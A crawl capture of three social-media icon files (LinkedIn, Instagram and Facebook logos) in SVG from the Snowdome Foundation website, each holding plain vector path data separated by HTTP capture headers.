<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.26 45.26"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="m37.72,35.83h-5.66v-10.57c0-6.35-7.54-5.87-7.54,0v10.57h-5.66V15.09h5.66v3.33c2.63-4.88,13.2-5.24,13.2,4.67v12.75ZM12.26,12.7c-1.82,0-3.3-1.49-3.3-3.33s1.48-3.33,3.3-3.33,3.3,1.49,3.3,3.33-1.48,3.33-3.3,3.33m2.83,23.13h-5.66V15.09h5.66v20.74ZM35.83,0H9.43C4.22,0,0,4.22,0,9.43v26.4c0,5.21,4.22,9.43,9.43,9.43h26.4c5.21,0,9.43-4.22,9.43-9.43V9.43c0-5.21-4.22-9.43-9.43-9.43"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/Instagram.svg
body_size: 877
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.29 45.26"><defs><style>.cls-1{fill:#0a0f3b;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#fff;}</style></defs><g id="Layer_1-2"><path class="cls-2" d="m22.63,0c-9.43,0-12.18,0-12.74.07-1.95.17-3.13.45-4.46,1.11-1.01.49-1.81,1.08-2.61,1.91C1.39,4.56.52,6.41.21,8.6c-.14,1.05-.21,1.25-.21,6.65v7.38c0,9.43,0,12.19.07,12.74.17,1.88.45,3.06,1.08,4.39,1.18,2.47,3.48,4.35,6.2,5.05.94.24,1.95.38,3.27.42.56.03,6.27.03,11.98.03s11.42,0,11.98-.03c1.53-.07,2.44-.21,3.41-.45,2.72-.7,4.94-2.54,6.2-5.05.63-1.25.94-2.51,1.08-4.28.04-.38.04-6.62.04-12.81s0-12.43-.04-12.81c-.14-1.81-.45-3.03-1.08-4.32-.52-1.04-1.11-1.85-1.95-2.65-1.5-1.43-3.34-2.3-5.5-2.61-1.04-.14-1.25-.21-6.68-.21h-7.42v-.03Z"/><path class="cls-1" d="m22.63,17.06c3.06,0,5.57,2.51,5.57,5.57s-2.51,5.57-5.57,5.57-5.57-2.51-5.57-5.57,2.51-5.57,5.57-5.57m0-3.03c-4.74,0-8.6,3.83-8.6,8.6s3.83,8.56,8.6,8.56,8.56-3.83,8.56-8.56-3.83-8.6-8.56-8.6m8.91-2.33c-1.12,0-2.02.9-2.02,2.02s.9,2.02,2.02,2.02,2.02-.91,2.02-2.02-.9-2.02-2.02-2.02m-10.41-2.78h1.5c4.46,0,4.98,0,6.75.1,1.64.07,2.51.35,3.1.59.76.31,1.32.66,1.91,1.25.59.59.94,1.15,1.25,1.91.24.59.49,1.46.59,3.1.07,1.78.11,2.3.11,6.75s-.04,4.98-.11,6.75c-.07,1.64-.35,2.51-.59,3.1-.31.77-.66,1.32-1.25,1.91-.59.59-1.15.94-1.91,1.25-.59.24-1.46.49-3.1.59-1.78.07-2.3.1-6.75.1s-4.98-.03-6.75-.1c-1.64-.07-2.51-.35-3.1-.59-.76-.31-1.32-.66-1.91-1.25-.59-.59-.94-1.15-1.25-1.91-.24-.59-.49-1.46-.59-3.1-.07-1.78-.1-2.3-.1-6.75s0-4.98.1-6.75c.07-1.64.35-2.51.59-3.1.31-.77.66-1.32,1.25-1.91.59-.59,1.15-.94,1.91-1.25.59-.24,1.46-.49,3.1-.59,1.53-.07,2.16-.1,5.26-.1m1.5-2.99c-4.53,0-5.12.03-6.89.1-1.78.07-2.99.35-4.07.77-1.11.42-2.02,1.01-2.96,1.92-.94.94-1.5,1.85-1.92,2.96-.42,1.08-.7,2.26-.77,4.07-.07,1.77-.1,2.37-.1,6.89s.03,5.12.1,6.89c.07,1.78.35,2.99.77,4.07.42,1.11,1.01,2.02,1.92,2.96.94.94,1.85,1.5,2.96,1.91,1.08.42,2.26.7,4.07.77,1.78.07,2.37.1,6.89.1s5.12-.03,6.89-.1c1.78-.07,2.99-.35,4.07-.77,1.11-.42,2.02-1.01,2.96-1.91.94-.94,1.5-1.84,1.92-2.96.42-1.08.7-2.26.77-4.07.07-1.77.1-2.37.1-6.89s-.03-5.12-.1-6.89c-.07-1.78-.38-2.99-.77-4.07-.42-1.11-1.01-2.02-1.92-2.96-.94-.94-1.85-1.5-2.96-1.92-1.08-.42-2.3-.7-4.07-.77-1.78-.07-2.37-.1-6.89-.1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/fb.svg
body_size: 189
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.59 46.59"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="m36.67,25.09h-4.36v16.14h-7.28v-16.14h-2.82v-5.44h2.82v-3.46c0-4.54,1.89-7.23,7.24-7.23h5.42v5.41h-3.15c-2.08,0-2.22.78-2.22,2.23v3.05s4.95,0,4.95,0l-.59,5.44h0Zm1.18-25.09H8.74C3.91,0,0,3.91,0,8.74v29.12c0,4.82,3.91,8.73,8.74,8.73h29.12c4.83,0,8.74-3.91,8.74-8.74V8.74c0-4.83-3.91-8.74-8.74-8.74"/></g></svg>